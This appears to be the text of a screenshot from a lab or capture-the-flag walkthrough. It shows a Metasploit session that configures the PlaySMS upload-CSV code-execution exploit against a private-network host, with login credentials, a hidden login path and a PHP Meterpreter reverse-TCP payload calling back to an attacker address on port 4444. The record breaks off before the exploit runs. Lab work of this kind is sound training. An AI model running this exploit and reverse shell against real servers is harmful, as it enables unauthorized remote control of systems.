 msf5 exploit(multi/http/playsms_uploadcsv_exec) > set lhost 192.168.10.168
lhost => 192.168.10.168
msf5 exploit(multi/http/playsms_uploadcsv_exec) > show options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
PASSWORD diana yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.181 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /SecreTSMSgatwayLogin yes Base playsms directory path
USERNAME touhid yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.10.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: